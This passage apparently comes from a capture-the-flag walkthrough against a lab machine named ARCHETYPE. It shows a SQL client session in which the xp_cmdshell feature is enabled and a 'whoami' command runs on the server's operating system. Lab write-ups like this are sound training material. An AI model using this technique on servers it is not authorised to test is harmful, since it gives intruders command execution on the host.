 SQL (ARCHETYPE\sql_svc  dbo@master)> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell whoami
output
archetype\sql_svc
NULL
contraseña...
SQL (ARCHETYPE\sql_svc  dbo@master)>